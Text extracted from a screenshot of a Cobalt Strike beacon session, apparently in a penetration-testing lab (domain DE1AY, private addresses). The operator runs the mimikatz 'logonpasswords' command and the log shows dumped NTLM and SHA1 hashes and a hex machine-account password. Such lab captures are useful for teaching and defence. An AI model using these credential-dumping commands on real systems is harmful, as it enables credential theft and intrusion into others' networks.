 应用程序 位置 aggressor-Aggressor 五 12月 13 19:44 1 11.0KB/s 5.73KB/s
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.111.80 10.10.10.80 Administrator * WEB 696 28ms
日志X Beacon 10.10.10.80@696 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 9591948 (00000000:00925c8c)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2019/12/13 13:59:21
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WEB$
* Domain : DE1AY
* NTLM : 7b90fe98b4ecc112e6a63567da6e0f32
* SHA1 : e778e52157e2e7b485d4a9d9cb1858a8ee3650c8
tspkg :
* Username : WEB$
* Domain : DE1AY
* Password : 63 07 1e bd 74 cd 8f 4d d4 e2 3f 76 39 68 15 a4 1d 17 09 1a 56 0f 5c 0e cc b1 d3 d4 c5 a4 f3 b6 eb 19 6b 49 ad de 2c b7 ab e9 9b 4b 00 0f ca a5 cf 8b a4 84 f3 18 c8 89 b7 64 3b 50 6c 84 99 9c 12 e2 dd df 9f 07
fe 14 c4 48 df 08 34 4c 7e 52 0b e6 45 51 51 54 06 5c 68 04 ae 9b 78 33 e6 ad b1 1e 90 b8 6c 1c 7e 00 7a 1f 8a b4 25 8f fd f1 56 c1 02 ba a2 a9 c1 03 96 46 ac e3 41 a1 0f 17 14 2c 6b 7e c4 f9 f0 01 cf f2 bb 34 e7 44 cc cc db ef 7d a1
d6 f1 7e 85 47 91 d2 09 c3 9c f1 b1 14 66 97 b6 2b 70 67 b8 b2 ce fc 48 75 93 41 a9 d7 13 eb 86 08 ff 9b 20 69 84 4f 94 48 d8 07 d9 dd 74 c4 b4 c9 5c df de c3 1f 0b fe e5 cf 0f dd 74 8d 5c 2b 1c 5c 69 f7 ef ac f4 85 85 cc ec 91 ba 88
d2 07 cc 1d 38 ab d4 df d4 3a a4 0e 08 28
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 63 07 1e bd 74 cd 8f 4d d4 e2 3f 76 39 68 15 a4 1d 17 09 1a 56 0f 5c 0e cc b1 d3 d4 c5 a4 f3 b6 eb 19 6b 49 ad de 2c b7 ab e9 9b 4b 00 0f ca a5 cf 8b a4 84 f3 18 c8 89 b7 64 3b 50 6c 84 99 9c 12 e2 dd df 9f 07
fe 14 c4 48 df 08 34 4c 7e 52 0b e6 45 51 51 54 06 5c 68 04 ae 9b 78 33 e6 ad b1 1e 90 b8 6c 1c 7e 00 7a 1f 8a b4 25 8f fd f1 56 c1 02 ba a2 a9 c1 03 96 46 ac e3 41 a1 0f 17 14 2c 6b 7e c4 f9 f0 01 cf f2 bb 34 e7 44 cc cc db ef 7d a1
d6 f1 7e 85 47 91 d2 09 c3 9c f1 b1 14 66 97 b6 2b 70 67 b8 b2 ce fc 48 75 93 41 a9 d7 13 eb 86 08 ff 9b 20 69 84 4f 94 48 d8 07 d9 dd 74 c4 b4 c9 5c df de c3 1f 0b fe e5 cf 0f dd 74 8d 5c 2b 1c 5c 69 f7 ef ac f4 85 85 cc ec 91 ba 88
[WEB] Administrator */696 last: 28ms
beacon>